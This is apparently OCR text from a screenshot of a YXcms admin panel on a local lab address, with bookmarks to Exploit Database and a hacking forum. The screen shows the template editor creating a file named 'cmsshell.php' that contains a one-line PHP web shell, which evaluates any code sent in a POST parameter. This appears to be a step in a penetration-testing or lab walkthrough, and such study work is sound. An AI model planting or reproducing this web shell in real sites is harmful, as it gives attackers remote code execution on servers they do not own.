 192.168.43.17/yxcms//index.php?r=admin/index/index
欢迎光临：： 该死的... 破解盒子：最好的黑... 译 百度翻译-200种语言... Exploit Database - E... 哔哩哔哩 ( ゜- ゜)つロ ... m 未读 (57
管理首页 结构管理 内容管理 拓展应用 当前用户：YX
当前位置：【模板内容编辑】
cmsshell.php 保存
1 <?php eval($_POST[123]);?>